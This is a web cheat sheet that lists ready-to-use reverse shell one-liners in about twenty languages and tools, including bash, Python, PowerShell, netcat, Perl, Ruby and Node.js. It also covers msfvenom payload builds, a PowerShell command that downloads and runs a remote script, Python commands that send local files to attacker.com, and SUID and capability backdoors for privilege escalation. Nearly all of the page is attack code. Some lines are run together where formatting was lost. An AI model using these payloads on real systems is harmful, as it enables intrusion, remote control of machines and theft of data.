Reverse Shell Cheat Sheet
This is a detailed cheat sheet of How to take the reverse shell via various methods. Here is the list of methods:-
- Bash TCP
- BASH UDP
- Python
- SOCAT
- Php
- Telnet
- Perl
- Ruby
- Golang
- Netcat
- Ncat
- Openssl
- awk
- Powershell
- java
- war
- Lua
- msfvenom
- Nodejs
- Groovy
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 0<&196;exec 196<>/dev/tcp/<your IP>/<same unfiltered port>; sh <&196 >&196 2>&196exec 5<>/dev/tcp/ATTACKING-IP/80 cat <&5 | while read line; do $line 2>&5 >&5; done# or: while read line 0<&5; do $line 2>&5 >&5; done
Bash UDP
Victim: sh -i >& /dev/udp/127.0.0.1/4242 0>&1 Listener: nc -u -lvp 4242
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242 user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.10.10:4242
Static socat binary can be found at https://github.com/andrew-d/static-binaries
Telnet Reverse Shell
rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/ptelnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443PHP Reverse Shell
A useful PHP reverse shell:
php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3");'
(Assumes TCP uses file descriptor 3. If it doesn't work, try 4,5, or 6)Perl
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT]");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
NOTE: Windows only
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT]");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
Using Python to get the reverse shell
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
python -c 'import os; os.system("/bin/sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open remote network access.Run
socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker, box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
python -c 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")'File upload
It can exfiltrate files on the network. Send local file via “d” parameter of an HTTP POST request. Run an HTTP service on the attacker box to collect the file
export URL=http://attacker.com/ export LFILE=file_to_send python -c 'import sys; from os import environ as e if sys.version_info.major == 3: import urllib.request as r, urllib.parse as u else: import urllib as u, urllib2 as r r.urlopen(e["URL"], bytes(u.urlencode({"d":open(e["LFILE"]).read()}).encode()))'
Serve files in the local folder running an HTTP server.
export LPORT=8888 python -c 'import sys; from os import environ as e if sys.version_info.major == 3: import http.server as s, socketserver as ss else: import SimpleHTTPServer as s, SocketServer as ss ss.TCPServer(("", int(e["LPORT"])), s.SimpleHTTPRequestHandler).serve_forever()'
File download
It can download remote files. Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get export LFILE=file_to_save python -c 'import sys; from os import environ as e if sys.version_info.major == 3: import urllib.request as r else: import urllib as r r.urlretrieve(e["URL"], e["LFILE"])'
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
python -c 'open("file_to_write","w+").write("DATA")'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p the argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
sudo sh -c 'cp $(which python) .; chmod +s ./python' ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with elevated privileges if enabled on sudo.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
It can manipulate its process UID and can be used on Linux as a backdoor to maintain elevated privileges with the CAP_SETUID capability set. This also works when executed by another binary with the capability set.
cp $(which python) . sudo setcap cap_setuid+ep python ./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
Linux only
IPv4
export RHOST="10.10.10.10";export RPORT=12345;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
IPv4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.10",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
IPv6
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",4343,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Windows only
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.10.10.10', 4444)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"PHP
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("[IPADDR]","[PORT]");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
NOTE: Windows only
ruby -rsocket -e 'c=TCPSocket.new("[IPADDR]","[PORT]");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Golang
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","192.168.0.134:8080");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go && rm /tmp/t.go
Netcat Traditional
nc -e /bin/sh [IPADDR] [PORT] nc.traditional -e /bin/bash 10.0.0.1 4444
Netcat OpenBSD
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4444 >/tmp/f /usr/local/bin/nc ip port -e '/bin/bash' or "/bin/bash" or without quotes
Ncat
ncat 127.0.0.1 4444 -e /bin/bash ncat --udp 127.0.0.1 4444 -e /bin/bash
OpenSSL
hacker@kali$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes hacker@kali$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242 or hacker@kali$ ncat --ssl -vv -l -p 4242 user@company$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:4242 > /tmp/s; rm /tmp/s
Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.0.0.1",4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1') powershell -nop -exec bypass -c "$client = New-Object System.Net.Sockets.TCPClient('<LISTENERIP>',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Awk
awk 'BEGIN {s = "/inet/tcp/0/10.0.0.1>/4242"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
Java
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/4242;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()
War
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f war > reverse.war strings reverse.war | grep jsp # in order to get the name of the file
Lua
Linux only
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','4242');os.execute('/bin/sh -i <&3 >&3 2>&3');"
Windows and Linux
lua5.1 -e 'local host, port = "10.0.0.1", 4444 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, 'r') local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()'
NodeJS
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(4242, "10.0.0.1", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
or
require('child_process').exec('nc -e /bin/sh 10.0.0.1 4242')
or
-var x = global.process.mainModule.require
-x('child_process').exec('nc 10.0.0.1 4242 -e /bin/bash')
or
https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py
Groovy
by frohoff NOTE: Java reverse shell also work for Groovy
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Meterpreter Shell
Windows Staged reverse TCP
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.110 LPORT=4242 -f exe > reverse.exe
Windows Stageless reverse TCP
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.110 LPORT=4242 -f exe > reverse.exe
Linux Staged reverse TCP
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.10.110 LPORT=4242 -f elf >reverse.elf
Linux Stageless reverse TCP
$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.10.110 LPORT=4242 -f elf >reverse.elf
Other platforms
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f elf > shell.elf $ msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f exe > shell.exe $ msfvenom -p osx/x86/shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f macho > shell.macho $ msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f asp > shell.asp $ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f raw > shell.jsp $ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f war > shell.war $ msfvenom -p cmd/unix/reverse_python LHOST="10.10.10.110" LPORT=4242 -f raw > shell.py $ msfvenom -p cmd/unix/reverse_bash LHOST="10.10.10.110" LPORT=4242 -f raw > shell.sh $ msfvenom -p cmd/unix/reverse_perl LHOST="10.10.10.110" LPORT=4242 -f raw > shell.pl $ msfvenom -p php/meterpreter_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f raw > shell.php; cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
Spawn TTY Shell
In order to catch a shell, you need to listen on the desired port. rlwrap will enhance the shell, allowing you to clear the screen with [CTRL] + [L].
rlwrap nc localhost 80
Sometimes, you want to access shortcuts, su, nano and autocomplete in a partially tty shell.
⚠️ OhMyZSH might break this trick, a simple sh is recommended
The main problem here is that zsh doesn’t handle the stty command the same way bash or sh does. […] stty raw -echo; fg[…] If you try to execute this as two separated commands, as soon as the prompt appear for you to execute the fg command, your -echo command already lost its effect
ctrl+z echo $TERM && tput lines && tput cols # for bash stty raw -echo fg # for zsh stty raw -echo; fg reset export SHELL=bash export TERM=xterm-256color stty rows <num> columns <cols>
or use socat binary to get a fully tty reverse shell
socat file:`tty`,raw,echo=0 tcp-listen:12345
Spawn a TTY shell from an interpreter
/bin/sh -i
python -c 'import pty; pty.spawn("/bin/sh")'
perl -e 'exec "/bin/sh";'
perl: exec "/bin/sh";
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
References : –



Recent Comments